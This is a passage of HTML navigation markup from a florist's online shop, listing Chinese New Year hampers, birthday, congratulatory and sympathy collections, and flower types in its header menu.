                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTH66_85b74fe3-9e4c-464a-b4b3-b9891837fc78.jpg?v=1765639678&amp;width=64" alt="Chinese New Year" srcset="//www.fareastflora.com/cdn/shop/collections/CTH66_85b74fe3-9e4c-464a-b4b3-b9891837fc78.jpg?v=1765639678&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>View Full Collection</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_富贵双全-buy-1-get-1-free">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-double-prosperity-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ51-D_15428fca-9a38-403d-803a-1d457c22e26c.jpg?v=1766924461&amp;width=64" alt="Chinese New Year Double Prosperity Hampers (Buy 1 Get 1 Free) 富贵双全" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ51-D_15428fca-9a38-403d-803a-1d457c22e26c.jpg?v=1766924461&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>富贵双全 Buy 1 Get 1 Free</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_开春大吉-auspicious-deals-20-off">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-auspicious-deals">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ51-D_272e2291-6579-4a16-8326-d375fe31854d.jpg?v=1766206174&amp;width=64" alt="Chinese New Year Auspicious Deals 开春大吉" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ51-D_272e2291-6579-4a16-8326-d375fe31854d.jpg?v=1766206174&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>开春大吉 Auspicious Deals 20% off </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_一帆风顺-signature-vessel-hamper">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-signature-vessel-hamper">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ09-D_edd9534f-7fee-4c48-92ca-e71f4a615ab1.jpg?v=1765780791&amp;width=64" alt="Chinese New Year Signature Vessel Hamper 一帆风顺" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ09-D_edd9534f-7fee-4c48-92ca-e71f4a615ab1.jpg?v=1765780791&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>一帆风顺 Signature Vessel Hamper </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_立马招财-premium-fortune-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-premium-fortune-hamper">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ18-D_c83c0b43-5a21-475a-9aa2-313264e9575a.jpg?v=1765781107&amp;width=64" alt="Chinese New Year Premium Fortune Hamper 立马招财" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ18-D_c83c0b43-5a21-475a-9aa2-313264e9575a.jpg?v=1765781107&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>立马招财 Premium Fortune Hampers </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_金马呈祥-supreme-abundance-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-supreme-abundance-hamper">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ24-D_ebf80cc5-0966-4c53-aea4-3e8ef981f2d4.jpg?v=1765781218&amp;width=64" alt="Chinese New Year Supreme Abundance Hamper 金马呈祥" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ24-D_ebf80cc5-0966-4c53-aea4-3e8ef981f2d4.jpg?v=1765781218&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>金马呈祥 Supreme Abundance Hampers </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_迎财进宝-deluxe-wealth-hamper">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-deluxe-wealth-hamper">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ29_2ab9e37b-f407-49cd-ac0e-2dc2bf5fce23.jpg?v=1765781866&amp;width=64" alt="Chinese New Year Deluxe Wealth Hamper  迎财进宝" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ29_2ab9e37b-f407-49cd-ac0e-2dc2bf5fce23.jpg?v=1765781866&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>迎财进宝 Deluxe Wealth Hamper </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_鲍礼呈祥-abalone-bird-nest-prosperity-gift-sets">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-abalone-bird-nest-prosperity-gift-sets">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ43-D.jpg?v=1765786050&amp;width=64" alt="Chinese New Year Abalone &amp; Bird Nest Prosperity Gift Sets 鲍礼呈祥" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ43-D.jpg?v=1765786050&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>鲍礼呈祥 Abalone & Bird Nest Prosperity Gift Sets </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_迎春添福-classic-hamper">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-classic-hamper">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ37-D_33bc8d92-53d3-448f-ab6b-1c0fb1ed4295.jpg?v=1765787550&amp;width=64" alt="Chinese New Year Classic Hamper 迎春添福" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ37-D_33bc8d92-53d3-448f-ab6b-1c0fb1ed4295.jpg?v=1765787550&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>迎春添福 Classic Hamper </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_吉祥如意-mandarin-oranges">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-mandarin-oranges-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ50-D_16b401c2-0c40-4f5a-89e0-f715aa7b2886.jpg?v=1766207569&amp;width=64" alt="Chinese New Year Mandarin Oranges Hampers 吉祥如意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ50-D_16b401c2-0c40-4f5a-89e0-f715aa7b2886.jpg?v=1766207569&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>吉祥如意 Mandarin Oranges </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_迎春绿意-auspicious-plants-gifts">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-auspicious-plants">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ85-D_f4b64ada-e51e-4844-949f-3a7add39c718.jpg?v=1766207815&amp;width=64" alt="Chinese New Year Auspicious Plants 迎春绿意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ85-D_f4b64ada-e51e-4844-949f-3a7add39c718.jpg?v=1766207815&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>迎春绿意 Auspicious Plants & Gifts </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_百花齐放-flourishing-table-flowers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-table-flowers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ67-D_7a817c89-56ae-41c2-b8b4-8d1622008197.jpg?v=1765796188&amp;width=64" alt="Chinese New Year Table Flowers 百花齐放" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ67-D_7a817c89-56ae-41c2-b8b4-8d1622008197.jpg?v=1765796188&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>百花齐放 Flourishing Table Flowers </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_好礼迎春-spring-gift-bundles">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-gift-bundles">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ99-D_f04d073f-b980-4328-9d66-ac925a762da1.jpg?v=1765796571&amp;width=64" alt="Chinese New Year Gift Bundles 好礼迎春" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ99-D_f04d073f-b980-4328-9d66-ac925a762da1.jpg?v=1765796571&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>好礼迎春 Spring Gift Bundles</p></a>
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="birthdays_4" class="count-4"><header-menu>
            <details id="Details-HeaderMenu-4"  class="mega-menu menu-level-1">
              <summary id="HeaderMenu-birthdays" class="header__menu-item list-menu__item link focus-inset">
                <span>Birthdays</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-4" class="megamenu_levels_1 mega-menu__content color-scheme-98032917-7064-4a8d-9442-e583b2c22380 gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_birthday-cakes-flowers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/birthday-cakes-flowers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64" alt="Birthday Cakes &amp; Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Birthday Cakes & Flowers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_birthday-flower-bouquets">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/birthday-flowers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64" alt="Lovely Blooms - Petite Bouquet" srcset="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Birthday Flower Bouquets</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_birthday-flower-arrangements">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/birthday-flower-arrangements">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/PG31_Lifestyle.jpg?v=1716869487&amp;width=64" alt="Birthday Flower Arrangements" srcset="//www.fareastflora.com/cdn/shop/collections/PG31_Lifestyle.jpg?v=1716869487&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Birthday Flower Arrangements</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_birthday-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/birthday-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/MG04.jpg?v=1725254717&amp;width=64" alt="Birthday Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/MG04.jpg?v=1725254717&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Birthday Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_birthday-cakes-for-pets">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/birthday-cakes-for-pets">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/TJ01_79960e5d-b567-4e8a-a23b-5fde896d34f2.jpg?v=1753605133&amp;width=64" alt="Birthday Cakes for Pets" srcset="//www.fareastflora.com/cdn/shop/collections/TJ01_79960e5d-b567-4e8a-a23b-5fde896d34f2.jpg?v=1753605133&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Birthday Cakes for Pets</p></a>
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="congratulatory_5" class="count-5"><header-menu>
            <details id="Details-HeaderMenu-5"  class="mega-menu menu-level-1">
              <summary id="HeaderMenu-congratulatory" class="header__menu-item list-menu__item link focus-inset">
                <span>Congratulatory</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-5" class="megamenu_levels_1 mega-menu__content color-scheme-98032917-7064-4a8d-9442-e583b2c22380 gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_grand-opening-flower-stands">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/grand-opening-flower-stands">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/GJ13-1.jpg?v=1753269210&amp;width=64" alt="Grand Opening Flower Stands" srcset="//www.fareastflora.com/cdn/shop/collections/GJ13-1.jpg?v=1753269210&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Grand Opening Flower Stands</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_congratulatory-flowers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/congratulatory-flowers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/LE06.jpg?v=1716869440&amp;width=64" alt="Congratulatory Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/LE06.jpg?v=1716869440&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Congratulatory Flowers</p></a>
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="sympathy_6" class="count-6"><a id="HeaderMenu-sympathy" href="/collections/funeral-flowers-wreaths" class="header__menu-item list-menu__item link link--text focus-inset" >
            <span>Sympathy</span>
          </a></li><li data-index-title="flowers_7" class="count-7"><header-menu>
            <details id="Details-HeaderMenu-7"  class="mega-menu menu-level-2">
              <summary id="HeaderMenu-flowers" class="header__menu-item list-menu__item link focus-inset">
                <span class="header__active-menu-item" >Flowers</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-7" class="megamenu_levels_2 mega-menu__content color-scheme-98032917-7064-4a8d-9442-e583b2c22380 gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_collections">
                      <div class=" two-level-parent ">
                        
                          <span class="first-level-link" onmouseover="toggleSecondLevel(this,`collections`);" onmouseout="removeSecondLevel(this)">
                            <a href="/collections/all">Collections</a>
                            <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.875 15.75L13.125 10.5L7.875 5.25" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg></span>
                          <div class="second-level-parent  active-second-level " id="collections">
                            
                              <div class="second-level-each"><a href="/collections/chinese-new-year-table-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/CTJ67-D_7a817c89-56ae-41c2-b8b4-8d1622008197.jpg?v=1765796188&amp;width=64" alt="Chinese New Year Table Flowers 百花齐放" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ67-D_7a817c89-56ae-41c2-b8b4-8d1622008197.jpg?v=1765796188&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>CNY Flourishing Table Flowers 百花齐放</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/valentines-day-fresh-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/VJ22_7670471f-f203-48b5-8991-4819d5eb1455.jpg?v=1767243527&amp;width=64" alt="Valentine&#39;s Day - Fresh Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/VJ22_7670471f-f203-48b5-8991-4819d5eb1455.jpg?v=1767243527&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Valentine's Day Fresh Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/valentines-day-preserved-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/VJ31_fcdc41f0-7f50-4788-9ab2-c21e677e8535.jpg?v=1767242193&amp;width=64" alt="Valentine&#39;s Day - Preserved Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/VJ31_fcdc41f0-7f50-4788-9ab2-c21e677e8535.jpg?v=1767242193&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Valentine's Day Preserved Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/99-roses">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/NRG01_Lifestyle.jpg?v=1753268976&amp;width=64" alt="99 Roses" srcset="//www.fareastflora.com/cdn/shop/collections/NRG01_Lifestyle.jpg?v=1753268976&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>99 Roses</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/flower-bouquets">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PH12.jpg?v=1753269007&amp;width=64" alt="Flower Bouquets" srcset="//www.fareastflora.com/cdn/shop/collections/PH12.jpg?v=1753269007&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Flower Bouquets</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/giant-bouquets">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PH03-Lifestyle.jpg?v=1753269040&amp;width=64" alt="Giant Bouquets" srcset="//www.fareastflora.com/cdn/shop/collections/PH03-Lifestyle.jpg?v=1753269040&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Giant Bouquets</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/funeral-flowers-wreaths">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/HJ01.jpg?v=1753269151&amp;width=64" alt="Funeral Flowers Wreaths" srcset="//www.fareastflora.com/cdn/shop/collections/HJ01.jpg?v=1753269151&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Funeral Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/table-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PG22_Lifestyle.jpg?v=1753269185&amp;width=64" alt="Table Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/PG22_Lifestyle.jpg?v=1753269185&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Table Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/grand-opening-flower-stands">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/GJ13-1.jpg?v=1753269210&amp;width=64" alt="Grand Opening Flower Stands" srcset="//www.fareastflora.com/cdn/shop/collections/GJ13-1.jpg?v=1753269210&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Grand Opening Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/printed-rose-bouquets">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/FG02.jpg?v=1753269122&amp;width=64" alt="Printed Rose Bouquets" srcset="//www.fareastflora.com/cdn/shop/collections/FG02.jpg?v=1753269122&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Printed Rose Bouquets</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/birthday-cakes-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64" alt="Birthday Cakes &amp; Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Cakes & Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/flower-box">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PJ42_2.jpg?v=1753268941&amp;width=64" alt="Flower Box" srcset="//www.fareastflora.com/cdn/shop/collections/PJ42_2.jpg?v=1753268941&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Flower Box</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/hand-bouquet">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PJ06.jpg?v=1753268793&amp;width=64" alt="Hand Bouquet" srcset="//www.fareastflora.com/cdn/shop/collections/PJ06.jpg?v=1753268793&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Hand Bouquet</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/premium-rose">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/RJ06.jpg?v=1753269286&amp;width=64" alt="Premium Rose" srcset="//www.fareastflora.com/cdn/shop/collections/RJ06.jpg?v=1753269286&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Premium Roses</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/preserved-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/ZD06.jpg?v=1753269273&amp;width=64" alt="Preserved Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/ZD06.jpg?v=1753269273&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Preserved Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/mini-small-flower-bouquets">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64" alt="Lovely Blooms - Petite Bouquet" srcset="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Mini & Small Bouquets</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/floral-blind-box">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/files/PJ68.jpg?v=1753098132&amp;width=64" alt="Thinking Of You Floral Blind Box" srcset="//www.fareastflora.com/cdn/shop/files/PJ68.jpg?v=1753098132&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Floral Blind Box</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/signature-collection">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/files/PJ54.jpg?v=1752482764&amp;width=64" alt="The Duchess Garden" srcset="//www.fareastflora.com/cdn/shop/files/PJ54.jpg?v=1752482764&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Signature Collection</p></a></div>
                            
                            
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_flower-type">
                      <div class=" two-level-parent ">
                        
                          <span class="first-level-link" onmouseover="toggleSecondLevel(this,`flower-type`);" onmouseout="removeSecondLevel(this)">
                            <a href="/collections/all">Flower Type</a>
                            <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.875 15.75L13.125 10.5L7.875 5.25" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg></span>
                          <div class="second-level-parent " id="flower-type">
                            
                              <div class="second-level-each"><a href="/collections/rose">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6.png?v=1716868758&amp;width=64" alt="Rose" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6.png?v=1716868758&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Rose</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/lily">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/LILY.png?v=1716868777&amp;width=64" alt="Lily" srcset="//www.fareastflora.com/cdn/shop/collections/LILY.png?v=1716868777&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Lily</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/sunflower">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_191d0551-14c0-4417-8ee6-90932b173ea3.png?v=1716868868&amp;width=64" alt="Sunflower" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_191d0551-14c0-4417-8ee6-90932b173ea3.png?v=1716868868&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Sunflower</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/babysbreath">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_9d44ad11-c8e7-43dd-88c2-2014a45f85ef.png?v=1716868898&amp;width=64" alt="Baby’s Breath" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_9d44ad11-c8e7-43dd-88c2-2014a45f85ef.png?v=1716868898&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Baby's Breath</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/carnation">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/CARNATION.png?v=1716868791&amp;width=64" alt="Carnations" srcset="//www.fareastflora.com/cdn/shop/collections/CARNATION.png?v=1716868791&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Carnation</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/cotton-flower">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_b3487c9a-18a5-433a-8472-ea5156611bfc.png?v=1716868804&amp;width=64" alt="Cotton Flower" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_b3487c9a-18a5-433a-8472-ea5156611bfc.png?v=1716868804&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Cotton Flower</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/hydrangeas">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_4a4be508-e8fe-4ffd-a8c6-cf9c233d4b4c.png?v=1716868819&amp;width=64" alt="Hydrangeas" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_4a4be508-e8fe-4ffd-a8c6-cf9c233d4b4c.png?v=1716868819&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
